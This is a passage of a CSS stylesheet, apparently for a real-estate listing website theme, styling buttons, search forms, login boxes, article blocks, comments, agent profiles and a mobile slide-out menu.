  width: 150px;
  background-color: #ffffff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 15px;
  font-weight: 400;
  line-height: 36px;
  text-align: center;
  border-radius: 3px;
}

.color-bottom-sidebar .widget_es_native_page_teaser_widget a {
  text-decoration: none !important;
  outline: none;
  -webkit-appearance: none;
  display: block;
  height: 36px;
  width: 150px;
  border: 1px solid #9e9e9e;
  color: #9e9e9e;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 15px;
  font-weight: 400;
  line-height: 36px !important;
  text-align: center;
  border-radius: 3px;
  margin: 10px auto 0;
}

.widget_es_native_page_teaser_widget a:hover {
  border: 1px solid #ffffff;
  color: #ffffff;
}

.native__button:hover,
.not-found__background .theme-btn:hover {
  color: #FFFFFF;
}

.not-found__background .theme-btn {
  width: unset;
  padding: 0 10px;
}

.native__button--login,
.es-agent__logout.es-btn.es-btn-orange-bordered,
.es-login__wrap .es-submit__wrap .es-btn.es-btn-orange {
  text-decoration: none;
  text-transform: uppercase;
  outline: none;
  -webkit-appearance: none;
  border: 1px solid #e2e2e2;
  display: inline-block;
  height: 36px;
  width: 100px;
  background-color: #e2e2e2 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 15px;
  font-weight: 600;
  line-height: 34px;
  text-align: center;
  border-radius: 3px;
}

.native__button--login:hover,
.es-agent__logout.es-btn.es-btn-orange-bordered:hover,
.es-login__wrap .es-submit__wrap .es-btn.es-btn-orange:hover {
  background-color: #ffffff !important;
}

.es-login__wrap .es-submit__wrap .es-btn.es-btn-orange {
  width: unset;
  padding: 0 10px !important;
}

.es-login__wrap .es-submit__wrap .es-btn.es-btn-orange:hover {
  border: 0 !important;
}

.es-agent__logout.es-btn.es-btn-orange-bordered {
  padding: 0 !important;
}

/*theme color text*/
.post-search-form__button {
  text-decoration: none;
  text-transform: uppercase;
  outline: none;
  -webkit-appearance: none;
  border: 0;
  /* border: 1px solid #ffffff;*/
  display: inline-block;
  height: 36px;
  width: 100px;
  background-color: #f0f0f0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 14px;
  font-weight: 600;
  line-height: 36px;
  text-align: center;
  border-radius: 3px;
}

.post-search-form__button:hover {
  background-color: #ffffff;
  border: 0;
  /* border: 1px solid #f0f0f0;*/
}

/*solid button*/
.native__button--solid,
.es-button.es-button-orange.es-hover-show.es-read {
  text-decoration: none;
  text-transform: uppercase;
  outline: none;
  -webkit-appearance: none;
  border: none;
  display: inline-block;
  height: 36px;
  width: 100px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 14px;
  color: #FFFFFF;
  font-weight: 600;
  line-height: 34px;
  text-align: center;
  border-radius: 3px;
}

.es-button.es-button-orange.es-hover-show.es-read {
  text-transform: none;
}

.native__button--solid:hover {
  color: #f0f0f0;
}

.es-button.es-button-orange.es-hover-show.es-read {
  padding: 0;
  line-height: 36px;
}

.es-button.es-button-orange.es-hover-show.es-read:hover {
  color: #f0f0f0 !important;
}

.es-button__wrap .js-es-save-search {
  color: #ffffff !important;
}

/*end of solid button*/
/*search buttons*/
/*left*/
.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-gray,
.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-gray {
  text-decoration: none;
  padding: 0;
  text-transform: uppercase;
  outline: none;
  -webkit-appearance: none;
  border: none;
  display: inline-block;
  height: 36px;
  width: 100px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 15px;
  font-weight: 100;
  background: #9e9e9e;
  color: #000000;
  line-height: 34px;
  text-align: center;
  border-radius: 3px;
}

.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-gray:hover,
.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-gray:hover,
.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover,
.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover {
  background: #ffffff !important;
}

/*right*/
.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner,
.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner,
.theme-btn.js-btn-submit {
  text-decoration: none;
  padding: 0;
  text-transform: uppercase;
  outline: none;
  -webkit-appearance: none;
  border: none !important;
  display: inline-block;
  height: 36px;
  width: 100px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 15px;
  font-weight: 600;
  background: #e2e2e2 !important;
  line-height: 34px;
  text-align: center;
  border-radius: 3px;
}

/*end of search buttons*/
main {
  min-height: -webkit-calc(100vh - 159px);
  min-height: -moz-calc(100vh - 159px);
  min-height: calc(100vh - 159px);
  opacity: 0.99;
}

.sticky-header-main {
  margin-top: 50px;
}
@media screen and (max-width: 600px) {
  .sticky-header-main {
    margin-top: 0;
  }
}

.main-block {
  max-width: 1200px;
  margin: 20px auto;
}

.main-block__wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.article-block__container,
.article-block__copy,
.content-block__container {
  -webkit-box-flex: 4;
  -moz-box-flex: 4;
  -ms-flex-positive: 4;
  flex-grow: 4;
  margin: 10px;
  -ms-flex-preferred-size: 450px;
  flex-basis: 450px;
}

.article-block__container ul {
  display: block;
  list-style-type: disc;
  -webkit-margin-before: 1em;
  -webkit-margin-after: 1em;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
  -webkit-padding-start: 40px;
}

.article-block__container li {
  display: list-item;
  text-align: -webkit-match-parent;
}

.article-block__container ol {
  display: block;
  list-style-type: decimal;
  -webkit-margin-before: 1em;
  -webkit-margin-after: 1em;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
  -webkit-padding-start: 40px;
}

.sidebar {
  margin: 10px;
  -ms-flex-preferred-size: 320px;
  flex-basis: 320px;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.page h1 {
  line-height: 36px;
  margin-bottom: 30px;
}

.widget {
  /* margin: 10px 0 20px; */
}

.widget h2 {
  line-height: 30px;
  margin-bottom: 10px;
}

/*banner*/
.widget_es_native_banners_widget > a {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  opacity: 0.99;
}

.widget_es_native_banners_widget {
  max-width: 100%;
  position: relative;
}

.widget_es_native_banners_widget img {
  max-width: 100%;
  height: auto;
  border-radius: 3px;
}

.banner__info-wrap {
  position: absolute;
  top: 50%;
  left: 0;
  max-width: 100%;
  z-index: 1;
}

.banner__info-wrap > div span {
  font-weight: 200;
  font-size: 30px;
  line-height: 44px;
  height: 44px;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 20px;
}

.banner-title span {
  color: #FFFFFF;
}

.banner-subtitle span {
  color: #1d1d1d;
  background-color: #f0f0f0;
}

/*end of banner*/
/*breadcrumbs*/
.breadcrumbs {
  max-width: 1200px;
  margin: 20px auto;
}

.breadcrumbs span {
  margin: 0 10px;
}

.breadcrumbs span a {
  text-decoration: none;
}

.breadcrumbs .current {
  color: #9e9e9e;
}

/*end of breadcrumbs*/
/*full search*/
.widget_es_search_widget.es-widget {
  opacity: 0.99;
}

.es-search__wrapper {
  position: relative;
  z-index: 1;
  background: none;
}

.search--full-container .es-search__wrapper:before {
  opacity: 0.9;
}

.es-search__wrapper:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 3px;
}

.content-top-sidebar .es-search__wrapper--horizontal:before {
  display: none;
}

.es-search__wrapper.es-search__wrapper--horizontal {
  border-radius: 3px;
}

.search--full-wrapper {
  max-width: 650px;
  margin: 0 auto;
}

.search--full-wrapper .search--full-container {
  padding: 20% 0;
  margin: 0 10px;
}

.es-search__wrapper.es-search__wrapper--horizontal form .es-search__field,
.search--compact .es-search__wrapper.es-search__wrapper--horizontal form .es-search__field,
.search--compact .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons,
.search--wide .es-search__wrapper.es-search__wrapper--horizontal form .es-search__field,
.search--wide .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons,
.search--full .es-search__wrapper.es-search__wrapper--horizontal form .es-search__field,
.search--full .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons {
  width: unset;
}

.es-search__wrapper.es-search__wrapper--horizontal .es-search__field {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -ms-flex-preferred-size: 196px;
  flex-basis: 196px;
}

.search--full .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 208px;
  flex-basis: 208px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.es-search__wrapper.es-search__wrapper--horizontal form .es-search__field.es-search__field--address {
  -webkit-box-flex: 2;
  -moz-box-flex: 2;
  -ms-flex-positive: 2;
  flex-grow: 2;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  height: auto;
}

.es-search__wrapper.es-search__wrapper--horizontal form .es-search__field.es-search__field--address .es-field__wrap {
  padding: 0;
}

.es-search__wrapper.es-search__wrapper--horizontal form .es-search__field.es-search__field--address input {
  height: 34px;
}

.es-dropdown-wrap .es-list-dropdown, .es-dropdown-wrap .es-dropdown-list {
  width: 100%;
  left: 0;
}

.es-dropdown-wrap ul {
  width: auto;
}

.search--full-container .es-dropdown-wrap ul li:hover {
  border-top: 1px solid #dadada;
  border-bottom: 1px solid #dadada;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #f0f0f0;
}

.search--full-container .es-dropdown-wrap ul li:hover a {
  color: #9e9e9e !important;
}

.search--full-container .es-dropdown-wrap ul li {
  background: #ffffff;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
}

.search--full-container .es-search__wrapper .es-dropdown-wrap ul {
  border: 0;
}

.es-search__wrapper .es-dropdown-wrap ul li a {
  padding-left: 3px !important;
}

.es-search__wrapper .es-dropdown-wrap .es-label {
  color: #666;
}

.es-search__wrapper .es-dropdown-wrap {
  height: 28px;
  border-radius: 3px;
}

/*end of full search*/
/*content-top-sidebar search*/
.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal form .es-search__field,
.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons {
  width: unset;
}

.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons,
.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal form .es-search__field.es-search__field--address {
  margin-top: 10px;
}

.content-top-sidebar .es-search__wrapper .es-search__field .es-field__label label {
  color: #1d1d1d;
}

.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal {
  padding: 0;
}

.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal {
  background: none !important;
}

.content-top-sidebar .es-search__wrapper .es-search__field .es-field__wrap .es-field__range input,
.content-top-sidebar .es-search__wrapper .es-search__field .es-field__wrap.es-field__wrap--units .es-field__range .es-dropdown-wrap,
.content-top-sidebar .es-search__wrapper .es-search__field.es-search__field--address input,
.content-top-sidebar .es-search__wrapper .es-dropdown-wrap {
  border: 1px solid #e2e2e2;
  border-radius: 3px;
}

.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner {
  color: #ffffff !important;
}

.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover {
  color: #9e9e9e !important;
}

.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-gray:hover {
  background: #9e9e9e !important;
  color: #FFFFFF !important;
}

.content-top-sidebar .es-search__wrapper .es-dropdown-wrap ul,
.content-top-sidebar .es-search__wrapper .es-dropdown-wrap ul li {
  list-style: none;
}

.content-top-sidebar .es-dropdown-wrap .es-list-dropdown, .es-dropdown-wrap .es-dropdown-list {
  left: -1px;
  width: -webkit-calc(100% + 2px);
  width: -moz-calc(100% + 2px);
  width: calc(100% + 2px);
}

.content-top-sidebar .es-search__wrapper .es-dropdown-wrap ul {
  border: 1px solid #000000;
  border-top: 0;
}

.content-top-sidebar .es-search__wrapper .es-dropdown-wrap.show {
  border: 1px solid #000000;
  border-bottom: 0;
}

.content-top-sidebar .es-search__wrapper .es-dropdown-wrap.show a {
  color: #9e9e9e;
}

/*end of content-top-sidebar search*/
/*home page*/
.home .article-block__copy > h2 {
  text-align: center;
  color: #1d1d1d;
  font-size: 36px;
}

.es-wrap .listing__sort-list li a {
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-decoration: none;
  color: #9e9e9e;
  height: 34px;
  line-height: 34px;
}

.es-wrap .listing__sort-list .active a {
  padding: 0 20px;
  border: 1px solid #9e9e9e;
  border-radius: 3px;
}

.es-wrap .listing__sort-list li {
  list-style: none;
  margin: 15px;
}

.es-wrap .listing__sort-list {
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 20px auto;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

/*end of home page*/
/*submit listing*/
.es-manage-filter__wrap .es-filter__row .es-filter__fields {
  margin-right: 0;
}

.es-profile__tabs-wrapper > ul > li {
  list-style: none !important;
}

.es-saved-search__item {
  min-width: 210px;
}

.es-fields-inset__wrap .es-filter-address-input {
  padding-left: 5px;
}

/*end of submit listing*/
.article-block__container > img {
  max-width: 100%;
  width: 100%;
  height: auto;
}

.article-block__copy ul li {
  list-style: square;
}

.article-block__copy ul, .article-block__copy ol {
  margin: 1em 20px;
}

.article-block__copy ol li {
  display: list-item;
  margin-left: 30px;
}

.article-block__copy ol {
  list-style-type: none;
  counter-reset: item;
  list-style-position: outside;
}

.article-block__copy ol li:before {
  content: counter(item) " ";
  display: inline-block;
  height: 24px;
  width: 24px;
  background-color: #9e9e9e;
  counter-increment: item;
  line-height: 24px;
  text-align: center;
  color: #FFFFFF;
  font-weight: 800;
  margin: 2px;
}

.article-block__copy blockquote p {
  color: #9e9e9e;
}

.article-block__copy blockquote {
  border-left: 1px solid #9e9e9e;
  margin: 20px 0 20px 50px;
  padding-left: 10px;
  font-style: italic;
  color: #9e9e9e;
}

.article-block__copy strong {
  font-weight: 600;
}

.article-block__copy p {
  font-size: 1.1em;
  line-height: 1.7;
}

.article-block__tags {
  margin: 20px 0;
}

.article-block__tags a {
  text-decoration: none;
  opacity: 0.7;
}

.article-block__tags a:hover {
  opacity: 1;
}

.article-block__title {
  padding: 10px;
}

.article-block__title > img {
  /*margin: 20px 0;*/
  max-width: 100%;
  width: 100%;
  height: auto;
}

.article-block__wrapper {
  border: 1px solid #e2e2e2;
  border-radius: 5px;
  padding: 10px 20px;
}

.article-block__footer {
  margin: 15px 0;
  padding-top: 15px;
  border-top: 1px solid #e2e2e2;
}
.article-block__footer p {
  margin: 5px 0;
}

.glyphicon-bookmark::before {
  font-family: "glyphicon";
  content: "\e044";
  font-size: 15px;
}

.glyphicon-comment::before {
  font-family: "glyphicon";
  content: "\e111";
  font-size: 15px;
}

.article-block__footer i,
.article-block__reply i {
  margin-right: 10px;
}

.article-block__posted i,
.article-block__reply i,
.article-block__posted span,
.article-block__date {
  color: #9e9e9e;
}

.article-block__posted i,
.article-block__posted a,
.article-block__reply span {
  text-transform: uppercase;
  text-decoration: none;
}

.article-block__date i {
  font-size: 18px;
}

/*comments*/
.comment-author img {
  height: auto;
  width: auto;
}

#comments {
  clear: both;
  padding: 2em 10px 0.5em;
}
#comments > .comment-list {
  padding: 0;
}

.comments-title {
  font-size: 20px;
  font-size: 1.25rem;
  margin-bottom: 1.5em;
}

.comment-list,
.comment-list .children {
  margin: 0;
  padding: 0;
}
.comment-list li,
.comment-list .children li {
  list-style: none;
}

.comment-list li:before {
  display: none;
}

.comment-body {
  margin-left: 65px;
}

.comment-author {
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 0.4em;
  position: relative;
  z-index: 2;
}

.comment-author .avatar {
  height: 50px;
  left: -65px;
  position: absolute;
  width: 50px;
}

.comment-author .says {
  display: none;
}

.comment-meta {
  margin-bottom: 1.5em;
}

.comment-metadata {
  color: #767676;
  font-size: 10px;
  font-size: 0.625rem;
  font-weight: 800;
  letter-spacing: 0.1818em;
  text-transform: uppercase;
}

.comment-metadata a {
  color: #767676;
}

.comment-metadata a.comment-edit-link {
  color: #222;
  margin-left: 1em;
}

.comment-body {
  color: #333;
  font-size: 14px;
  font-size: 0.875rem;
  margin-bottom: 4em;
}

.comment-reply-link {
  font-weight: 800;
  position: relative;
}

.comment-reply-link .icon {
  color: #222;
  left: -2em;
  height: 1em;
  position: absolute;
  top: 0;
  width: 1em;
}

.children .comment-author .avatar {
  height: 30px;
  left: -45px;
  width: 30px;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
  border: 1px solid #333;
  padding: 2px;
}

.no-comments,
.comment-awaiting-moderation {
  color: #767676;
  font-size: 14px;
  font-size: 0.875rem;
  font-style: italic;
}

.comments-pagination {
  margin: 2em 0 3em;
}

.form-submit {
  text-align: right;
}

fieldset {
  margin-bottom: 1em;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
  background: #fff;
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
  border: 1px solid #bbb;
  border-radius: 3px;
  display: block;
  height: 33px;
  font-size: 16px;
  width: 100%;
  box-sizing: border-box;
}

textarea {
  height: initial;
}

.comment-form input[type=text],
.comment-form input[type=email],
.comment-form input[type=url],
.comment-form input[type=password],
.comment-form input[type=search],
.comment-form input[type=number],
.comment-form input[type=tel],
.comment-form input[type=range],
.comment-form input[type=date],
.comment-form input[type=month],
.comment-form input[type=week],
.comment-form input[type=time],
.comment-form input[type=datetime],
.comment-form input[type=datetime-local],
.comment-form input[type=color],
.comment-form textarea {
  margin-top: 5px;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #222;
  border-color: #333;
}

.comment-form p {
  padding-bottom: 10px;
}

.comment-form input[type=submit] {
  border: none;
  border-bottom: 2px solid #0d0d0d;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -khtml-border-radius: 5px;
  background: #202020;
  outline: none;
  height: 40px;
  width: 143px;
  color: #ffffff;
  font-size: 16px;
  padding: 0;
}

.comment-form input[type=submit]:hover {
  background: #0d0d0d;
}

/*end of comments*/
.es-agent__list .es-agent__item {
  border-radius: 5px;
}

.es-agent__item .es-agent__item--inner .es-agent__content .es-agent__field.es-field__name {
  text-transform: capitalize;
}

.es-agent__field {
  margin-top: 20px;
}

.es-agent__field__mail a {
  text-decoration: none;
}

.es-agent__item .es-agent__item--inner .es-agent__content .es-agent__field.es-field__name,
.es-agent__item .es-agent__item--inner .es-agent__content .es-agent__field.es-field__tel {
  padding: 0;
}

.es-agent__field__url {
  margin-top: 10px;
}

.es-agent__item .es-agent__item--inner .es-agent__image {
  line-height: 0;
  -ms-flex-preferred-size: calc(35% - 10px);
  flex-basis: -webkit-calc(35% - 10px);
  flex-basis: -moz-calc(35% - 10px);
  flex-basis: calc(35% - 10px);
}

.es-agent__item .es-agent__item--inner .es-agent__content {
  -ms-flex-preferred-size: calc(65% - 10px);
  flex-basis: -webkit-calc(65% - 10px);
  flex-basis: -moz-calc(65% - 10px);
  flex-basis: calc(65% - 10px);
}

.es-agent__content--right .es-agent__field,
.es-agent__content--left .es-field__name {
  margin-top: 0;
}

.es-agent__content--right,
.es-agent__content--left {
  margin-top: 5px;
}

.content-block__image img {
  max-width: 100%;
  border-radius: 3px;
}

.content-block__title {
  text-decoration: none;
}

.content-block__container > h1 {
  line-height: normal;
  margin-bottom: 25px;
}

.content-block__title > span {
  font-size: 24px;
  line-height: 50px;
}

.article-block__tags {
  line-height: 40px;
}

.content-block__grid li {
  padding: 10px 20px;
  margin: 10px 0;
  border: 1px solid #e2e2e2;
  border-radius: 3px;
}

.button__wrap {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: right;
}

.es-agent-register__wrap .es-field .es-field__content input[type=submit] {
  width: 100%;
  border: 1px solid #000;
  color: #000;
  background: #e2e2e2;
  line-height: 22px;
}

.es-login__wrap-name {
  margin-bottom: 30px;
  color: #1d1d1d;
}

.article-block__copy .es-login__wrap-name {
  text-align: center;
}

.native-login__wrap,
.es-login__wrap {
  max-width: 360px;
  width: 100%;
  margin: 0 auto 50px;
  border-radius: 3px;
  padding: 20px 30px;
}

.es-login__wrap form {
  /*background: #56c000;*/
  /*border-radius: 5px;*/
  text-align: center;
  /* padding: 10px;*/
}

.native-login__wrap .es-login__links {
  text-align: left;
}

.native-login__wrap .es-login__links a {
  line-height: 30px;
  color: #ffffff;
  text-decoration: underline;
}

.native-login__wrap .es-message-error {
  color: #ffffff;
}

.native-login__wrap .es-login__links a:hover {
  text-decoration: none;
}

.native-login__wrap .es-field__wrap, .native-login__wrap .native-submit__wrap,
.es-login__wrap .es-field__wrap, .es-login__wrap .es-submit__wrap {
  position: relative;
  margin: 15px 0 !important;
  width: 100%;
  text-align: center;
  z-index: 0;
}

.native-login__wrap .es-field__wrap input:not([type=submit]),
.native-login__wrap .native-submit__wrap input:not([type=submit]),
.es-login__wrap .es-field__wrap input,
.es-login__wrap .es-field__wrap input,
.es-login__wrap .es-submit__wrap input,
.es-login__wrap .es-submit__wrap input {
  outline: none;
  height: 34px;
  padding-left: 30px;
  width: 100%;
}

.native-login__wrap .native__button--login, .native-login__wrap .es-btn--auth {
  margin-bottom: 10px;
}

.es-field-icon i,
.es-login__wrap .es-field__wrap.es-field-icon .fa {
  position: absolute;
  top: 14px;
  left: 11px;
  color: #dedede;
  font-size: 16px;
}

.native-login__wrap input:not([type=submit]):focus,
.es-login__wrap .es-field__wrap input:not([type=submit]):focus {
  outline: none;
  border: 1px solid #e2e2e2;
  -webkit-box-shadow: 0px 0px 4px 0px white;
  box-shadow: 0px 0px 4px 0px white;
}

.es-field__wrap {
  padding: 4px;
}

/*button*/
/*end of button*/
.sidr-open {
  display: block;
}

.sidr-class-sub-menu {
  display: none;
}

.mobile-menu {
  display: none;
}

.navigate-line__wrapper > .mobile-menu__button {
  text-decoration: none;
  margin: 0;
  height: 50px;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-family: "glyphicon";
  display: none;
}

.navigate-line__wrapper > .mobile-menu__button::before {
  display: block;
  height: 50px;
  width: 40px;
  line-height: 50px;
  text-align: center;
  color: #ffffff;
  font-size: 40px;
  content: "\e236";
}

.mobile-contact__button {
  text-decoration: none;
  height: 50px;
  width: 50px;
  font-size: 30px;
  content: "\e088";
}

.mobile-contact__button:before {
  display: block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  color: #ffffff;
  font-size: 40px;
  font-family: "glyphicon";
  content: "\e182";
}

.sidr-class-mobile-menu__button:before {
  position: absolute;
  display: block;
  font-size: 20px;
  font-family: "glyphicon";
  content: "\e088";
  text-align: center;
  top: -26px;
  right: 6px;
}

.sidr {
  display: block;
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 999999;
  width: 260px;
  overflow-x: hidden;
  overflow-y: auto;
  font-family: "Open Sans", arial, sans-serif;
  font-size: 15px;
  background: #f8f8f8;
  color: #333;
  -webkit-box-shadow: 0 0 5px 5px #ebebeb inset;
  box-shadow: 0 0 5px 5px #ebebeb inset;
}

.sidr .sidr-inner {
  margin-top: 30px;
  padding: 0 0 15px;
  position: relative;
}

.sidr .sidr-inner > p {
  margin-left: 15px;
  margin-right: 15px;
}

.sidr.left {
  left: -260px;
  right: auto;
}

.sidr p {
  font-size: 13px;
  margin: 0 0 12px;
}

.sidr p a {
  color: rgba(51, 51, 51, 0.9);
}

.sidr > p {
  margin-left: 15px;
  margin-right: 15px;
}

.sidr-class-sub-menu {
  display: none;
}

.sidr-class-sub-menu .sidr-class-sub-menu a {
  padding-left: 40px;
}

.sidr > ul {
  display: block;
  margin: 0 0 15px;
  padding: 0;
  border-top: 1px solid #dfdfdf;
  border-bottom: 1px solid white;
}

.sidr ul li {
  display: block;
  margin: 0;
  line-height: 48px;
  border-top: 1px solid white;
  border-bottom: 1px solid #dfdfdf;
}

.sidr ul li:hover, .sidr ul li.active, .sidr ul li.sidr-class-active {
  /*border-top: 0;*/
  line-height: 49px;
}

.sidr ul li a,
.sidr ul li span {
  padding: 0 15px;
  display: block;
  text-decoration: none;
  color: #333;
  line-height: 40px;
}

.sidr ul li ul {
  border-bottom: 0;
  margin: 0;
}

.sidr ul li ul li {
  line-height: 40px;
  font-size: 13px;
}

.sidr ul li ul li:last-child {
  border-bottom: 0;
}

.sidr ul li ul li:hover, .sidr ul li ul li.active, .sidr ul li ul li.sidr-class-active {
  /*border-top: 0;*/
  line-height: 41px;
}

.sidr ul li ul li a,
.sidr ul li ul li span {
  color: rgba(51, 51, 51, 0.8);
  padding-left: 30px;
}

.sidr form {
  margin: 0 15px;
}

.sidr label {
  font-size: 13px;
}

.sidr input[type=text],
.sidr input[type=password],
.sidr input[type=date],
.sidr input[type=datetime],
.sidr input[type=email],
.sidr input[type=number],
.sidr input[type=search],
.sidr input[type=tel],
.sidr input[type=time],
.sidr input[type=url],
.sidr textarea,
.sidr select {
  width: 100%;
  font-size: 13px;
  padding: 5px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 0 10px;
  border-radius: 2px;
  border: 0;
  background: rgba(0, 0, 0, 0.1);
  color: rgba(51, 51, 51, 0.6);
  display: block;
  clear: both;
}

.sidr input[type=checkbox] {
  width: auto;
  display: inline;
  clear: none;
}

.sidr input[type=button],
.sidr input[type=submit] {
  color: #f8f8f8;
  background: #333;
}

.sidr input[type=button]:hover,
.sidr input[type=submit]:hover {
  background: rgba(51, 51, 51, 0.9);
}

/*custom*/
.popular-properties {
  width: 100%;
  text-align: center;
  background-color: #f0f0f0;
}

.popular-properties__container {
  text-align: center;
  padding: 45px 10px;
  margin: 0 auto;
  max-width: 1200px;
}

.popular-properties__container h3 {
  font-size: 14px;
  font-weight: 600;
  line-height: 14px;
  margin-bottom: 20px;
}

.popular-properties__container ul {
  text-align: center;
  overflow: hidden;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.popular-properties__container ul li {
  display: inline-block;
}

.popular-properties__container ul li a {
  text-decoration: underline;
}

.popular-properties__container ul li a:after {
  display: inline-block;
  padding: 0 20px;
  content: "|";
}

.popular-properties__container ul li:last-child > a:after {
  display: none;
}

.popular-properties__container ul li a:hover {
  text-decoration: none;
}

.bottom-sidebar .widget {
  padding: 0;
}

.color-bottom-sidebar {
  width: 100%;
}

.color-bottom-sidebar__container {
  /*padding: 45px 0px;*/
  margin: 0 auto;
  max-width: 1200px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  overflow: hidden;
}

.color-bottom-sidebar__container > section {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 265px;
  flex-basis: 265px;
  margin: 45px 15px 45px -1px;
  padding-left: 20px;
  border-style: solid;
  border-left-width: 1px;
}

.color-bottom-sidebar a,
.color-bottom-sidebar p,
.color-bottom-sidebar .latest-news__block-wrapper .latest-new__date p {
  line-height: 30px;
  text-decoration: none;
  color: #f0f0f0;
}

.color-bottom-sidebar a:hover {
  text-decoration: underline;
}

.color-bottom-sidebar .widget-title,
.color-bottom-sidebar h1 {
  line-height: 30px;
  margin-bottom: 20px;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 200;
  text-align: center;
}

.message_sent__container {
  color: #2bbe0e;
}

.message_sent__container {
  padding-bottom: 20px;
  text-align: center;
}

